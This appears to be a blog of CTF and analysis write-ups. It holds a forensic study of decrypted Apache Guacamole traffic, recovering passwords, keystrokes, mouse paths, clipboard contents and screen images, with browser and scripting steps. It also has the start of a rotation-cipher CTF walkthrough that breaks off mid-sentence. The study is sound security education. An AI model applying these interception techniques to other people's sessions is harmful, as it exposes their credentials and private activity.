My goal for this blog is to help others learn new analysis skills through detailed walkthroughs and write-ups of Capture the Flag (CTF) challenges. I plan on writing for beginner-level CTFs first, slowly graduating to more advanced challenges over time. Posts will be tagged with one of three difficulty levels:
Beginner - Challenges that can be solved between seconds to a few minutes for an experienced CTF player. These write-ups will be aimed towards people with little CTF or other analysis experience. Even if the challenge can be solved in seconds, these posts will be lengthy enough to cover the mindset behind why certain tools or techniques were used to get to the flag, enabling beginners to come to the same conclusions on their own in future challenges.
Intermediate - Challenges that take multiple steps to solve or require writing custom scripts. These write-ups will still focus on the why to aid in learning, but it will assume you already understand the tools and techniques taught in beginner challenges.
Advanced - Similar to intermediate but may take an hour or longer for experienced individuals to solve. Again, these write-ups will address the why but won’t spend time explaining concepts from lower-level challenges that should already make sense to you.
Posts will also be tagged with one or more challenge types:
This post will be focusing on an analysis of Apache Guacamole’s web traffic. From their website:
Apache Guacamole is a clientless remote desktop gateway. It supports standard protocols like VNC, RDP, and SSH. We call it clientless because no plugins or client software are required. Thanks to HTML5, once Guacamole is installed on a server, all you need to access your desktops is a web browser.
This open-source product makes it very easy to connect to your home devices across a variety of protocols, such as RDP, all over a standard web connection. This traffic is protected when employed with TLS, however more and more organizations are beginning to employ next-gen firewalls capable of TLS decryption and content inspection. This raises the question: what exactly would they see if they could decrypt a guac session? I would guess that guac user/pw authentication would be visible in plaintext, but what else? With a visit to Google, I can’t find a single resource that provides this kind of analysis. We’ll just have to take a look for ourselves!
Data Collection & TLS Decryption
For this analysis, I am running Apache Guacamole 0.9.14 with relatively standard configurations. This is on a webserver that only allows HTTPS.
For this analysis, I’ll start by running Wireshark to collect a packet capture of some standard guac usage (login, select a device, and use it to open some apps, move the mouse around, and type on the keyboard). Since my guac is configured to run via HTTPS only, this capture is primarily going to be encrypted data. Since we’re going to simulate an organization decrypting TLS traffic, we first need to do some prep work. The only actions you need to take are on your client, not on your guac server itself.
First, edit your user environment variables. Create a variable named “SSLKEYLOGFILE” and set it to any file path where you want the browser to output the symmetric encryption keys (e.g., “C:\users\bob\keys.txt”). Now simply open up your browser and navigate to any HTTPS website; you should see the file filling automatically. No config changes in the browser are needed.
To enable Wireshark to decrypt HTTPS using these keys, click the Edit menu, then Preferences. Expand the Protocols section, and scroll all the way to TLS and select it. You now should see a Browse option under “(Pre)-Master-Secret log filename”. Browse for your key log file and hit OK. Wireshark will now be able to decrypt all HTTPS/TLS sessions in your PCAP.
Analysis
To keep this post relatively short, I’m just going to post about interesting findings, rather than a complete analysis.
Guac Authentication

The first finding is not a surprise. The username and password used to login to guac are visible as plaintext.
Device Listing

When you login to guac, you are presented a listing of your configured devices. Thus with TLS decryption, an investigation of this web traffic would see this. Also shown for each device is when you last connected to them.
Connection to a device

Web traffic clearly shows when you connect to one of your devices, passing its name, ID, protocol, amongst a few other attributes. As with all other guac web requests, your username is included due to it being in the cookie, adding some nonrepudiation to each step (unless you can show your account was compromised).
Key Logging & Mouse Logging

At this point, there isn’t a lot left for the web requests. By this stage, our RDP/VNC/etc session is presented to us, and we are now operating within a web socket. If we redirect our pcap analysis to look at the web socket traffic, there is some more information we can start to extract. I’m sure we could go extremely deep with this (such as eventually building out the graphical image displayed of your session), but so far I’ve been able to extract keypresss and mouse movements.
Each time you press a button on your keyboard in a guac session, a packet has to be sent to indicate this on the remote end (actually, two: one for keyDOWN and one for keyUP). We can filter Wireshark to just show these key events with the filter:
websocket && data-text-lines contains "key"

I put together a python script to aggregate all this data and present a text output of everything I typed while in my guac session. My guac session consisted of me logging into my Windows box via RDP, clicking open powershell and typing “echo hi”, attempting to find and run notepad, and then typing “this is atest” into notepad (followed by a few backspaces and “ test” to fix my typo).

Next, we can also see some mouse movement information within the websocket data.

I created a script to aggregate these coordinates and plot them. It did indeed plot the exact path that my mouse took (I drew a square and then a star with my mouse before moving to reopen wireshark and stop the capture)
Here is an animated plot of the mouse movements extracted from the packet details:
Shared Clipboard Content

The shared clipboard contents can also be viewed if it was used during the session. This is the clipboard when you press CTRL+SHIFT+ALT. The WebSocket payloads will first contain one that says “clipboard,” followed by a payload like the one below with the actual content:
You just need to convert it from Base64 to ASCII:
Screen Imagery

Of course the most bandwidth consuming part of this traffic is the transfer of imagery from the remote end to the client, ultimately displaying the user’s session in the browser window. This imagery can be compiled and viewed as well, though Wireshark’s websocket dissector seems to be unable to correctly reassemble most of these packets. If you try this, you will likely see an error: “Decompression Failed.” Since it cannot successfully perform a zlib inflation, you won’t be able to see the websocket payload.

In all of my tests, I found that it was able to show one partial example of an image transfer before hitting the decompression failure. Here is what that looks like, and what all image transfers would look like if the dissector could display them to you:
This shows that imagery is transfered as a PNG in base64 encoding for an RDP connection. If needed, the PNG is split into blocks that are 8064 bytes at maximum. Each block of the PNG will start with “4.blob” followed by the size of the block (1-8064), followed by the base64 data up to that length. When the final block of the image is done transferring, “3.end” will be sent.
Understanding this, we can manually reassemble any image where we have this full stream of traffic. Wireshark may not be able to dissect these payloads, but there are other ways of viewing them. Chrome’s Dev Tools has built-in support for viewing websocket messages, but unfortunately it does not allow you to save a copy of all of these to a file (you can only do one message at a time). This is fine for rebuilding and analzying a single image, but it won’t work for scripting the recovery of all images in a session. Similarly, there are some addons for FireFox that will let you view these messages, but they also do not have a function to save all of them. I also tried a few other tools, such as WSSIP as a proxy. In general, there are a lot of useful tools to view websockets messages, but I’ve yet to find any that will export them to enable some scripting.
Update: it’s a bit convoluted, but I have finally figured out a way to save all these websocket messages. Basically, you need to start up a Chrome DevTools Inspector on your original inspector that’s recording the websockets. Using the second inspector, you’ll be able to use Chrome’s API to gather and save these messages to files. Let’s give this a try.
Open a blank Chrome tab
Hit F12 to bring up DevTools
Within DevTools’ options, set “Dock side” to be a separate window

Within DevTools, click the Network tab and click “WS” to just monitor websockets
In your Chrome tab, navigate to your Guac server and login to one of your devices. I connected to my laptop via RDP
Within DevTools, you see your websocket-tunnel listed. Click it to select it. You will now see messages like in the image above. If you hover your mouse over your guac instance while watching these messages, you’ll see lots of “5.mouse” events populate.
Within DevTools, press CTRL+SHIFT+J to open a second DevTools window that is attached to the first
Within the new DevTools, paste the following code to download each websocket message to a file. Note: this will fill your default download directory with hundreds of small .txt files
// Javascript 'console.save(data, filename)' function to write data to a file
// Credit: https://bgrins.github.io/devtools-snippets/#console-save
(function(console){console.save=function(data,filename){if(!data){console.error('Console.save: No data')return;}if(!filename)filename='console.json'if(typeofdata==="object"){data=JSON.stringify(data,undefined,4)}varblob=newBlob([data],{type:'text/json'}),e=document.createEvent('MouseEvents'),a=document.createElement('a')a.download=filenamea.href=window.URL.createObjectURL(blob)a.dataset.downloadurl=['text/json',a.download,a.href].join(':')e.initMouseEvent('click',true,false,window,0,0,0,0,0,false,false,false,false,0,null)a.dispatchEvent(e)}})(console)// Javascript implementation of sleep
functionsleep(ms){returnnewPromise(resolve=>setTimeout(resolve,ms));}// Loop through all network requests, gathering the _url property which contains websockets image data
// Sleep is mandatory; Chrome won't let you save files as fast as this script will run without it
varivarreqs=SDK.networkLog.requests()for(i=0;i<reqs.length;i++){console.save(reqs[i]._url,"test".concat(i).concat(".txt"))awaitsleep(100)}
9. To cleanup the files, I used this Bash one-liner via WSL. It loops over all the “urls*.txt” files and combines them into one file, line-separated:
for f in urls*.txt; do(cat "${f}"; echo) >> compiled_msgs.txt; done
10. You can delete all the urls*.txt files now if you like. Open compiled_msgs.txt with something like Notepad++ to verify you have all the data, one message per line.
11. Run this Python script to go through each of these lines and recreate the corresponding PNG image. This will write them into a folder names “imgs”

12. Check your imgs folder, where you now have every PNG image that went across the websocket.
In my case, img49-54 made up the majority of my entire desktop, with the remaining images filling in some gaps and providing updates as my mouse moved across the screen. As you can see, Guac only sends partial images, not the entire screen. As an example: img84, 88, 100, and 104 is all Guac sent when my mouse moved over the X to close a window. Guac then replaces just that square of your screen with the new image, saving significant bandwidth versus sending an entire desktop image with each movement.
Summary
So, if you’re using guac in an unencrypted/decrypted environment, here is what you can see from a packet capture:
Your guac username and password
All of your devices listed on the guac main screen
The exact time and day that you last used each of the devices above via guac
Proof of active connection to any of these devices
Your RDP/VNC/SSH/etc password for your remote device
All keypresses within the guac environment, regardless of if it’s RDP/VNC/SSH/etc
All mouse movements within the guac environment, with the ability to plot actual paths
All use and content of the shared clipboard between client and remote server
All imagery of your session
Note: This is not to say that Guacamole does not support security options that can protect against some of this. I have not yet done a review with different security parameters on my server.
Seems someone rotated the alphabet, can you get the original message back?
Ykksy eua ckxk ghrk zu mkz znk zkdz hgiq. Znk lrgm oy lrgm{30j3g1gg0ijg9l08ijlg52668hi6854g}
This challenge simply presents a line of ciphertext that we must somehow decrypt in order to attain the flag.
When starting a challenge like this, I usually begin by examining the ciphertext for clues. There are a few noteworthy traits that we can observe.
The spaces seem to be placed at appropriate intervals for the normal separation of English words. It’s not just one space every 4 letters; it’s one space every 2-5 letters on average. This means we can trust these spaces to actually separate whole words, which isn’t always the case.
Some of the letters are very high in frequency. The letters k and z appear very often in the ciphertext, much like how the letters e and t appear very often in standard English. This means it may just be a subsitution cipher, where one letter is just swapped for another.
Something that looks very similar to our flag is found at the end. This further confirms our suspicion that it may be a substitution cipher because the inner part of the flag is all numbers plus g, h, i, j, l, much like how hex is all numbers plus a, b, c, d, e, f. Numbers are rarely substituted in this style of crypto, so these stayed the same. Also notice that these letters are in order. We’re missing the k, but we can assume that was a possible outcome as well.
It’s looking more and more like this is a special form of substitution cipher called a rotation cipher. In this method, substitutions are made in-order, not randomly. For example, if A is to be substituted with G, then B must be substituted with H, and C must be substituted with I, all the way through the alphabet (loop back to A after passing Z).
Let’s do a check and find out. Let’s theorize that lrgm == flag, since that is what would fit the flag format. This means l substituted f. If this is a rotation cipher, then m must substitute g, since that’s next in the rotation and it must be in-order. Looking at our fourth character in lrgm, that matches our expectations perfectly.
At this point, it’s safe to make a logical guess that this is a rotation cipher, a form of substitution cipher. Since there
are 26 letters in the alphabet, there are only 25 possible rotations (the 26th rotation doesn’t count because it brings you
